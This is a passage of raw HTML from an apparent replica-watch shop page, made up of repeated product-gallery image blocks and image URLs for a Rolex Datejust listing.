M_38205&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38205" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205.jpg" data-image_id="21592" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38205.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38206&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38206" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206.jpg" data-image_id="21593" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38206.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38207&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38207" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207.jpg" data-image_id="21594" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38207.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38208&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38208" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208.jpg" data-image_id="21595" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38208.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38209&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38209" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209.jpg" data-image_id="21596" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38209.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38210&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38210" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210.jpg" data-image_id="21597" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38210.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38211&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38211" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211.jpg" data-image_id="21598" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38211.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38212&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-600x398.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-600x398.jpg 600w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-300x199.jpg 300w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-768x510.jpg 768w, https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212.jpg 800w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212.jpg&quot;,&quot;full_src_w&quot;:800,&quot;full_src_h&quot;:531,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-100x100.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.hontreplicawatch.me\/wp-content\/uploads\/2020\/01\/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-300x300.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:398}"><a href="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212.jpg"><img width="600" height="398" src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212-600x398.jpg" class="attachment-shop_single size-shop_single" alt="" decoding="async" title="Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 M_38212" data-caption="" data-src="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212.jpg" data-image_id="21599" data-large_image="https://www.hontreplicawatch.me/wp-content/uploads/2020/01/Rolex-Datejust-DJ2-41mm-18K-Wrapped-RGSS-Rose-Diam-Noob-A3235-M_38212.jpg" data-large_image_width="800" data-large_image_height="531" loading="lazy" /></a></div><div class="ciyashop-product-gallery__image" data-image_props="{&quot;title&quot;:&quot;Rolex Datejust DJ2 41mm 18K Wrapped RGSS Rose Diam Noob A3235 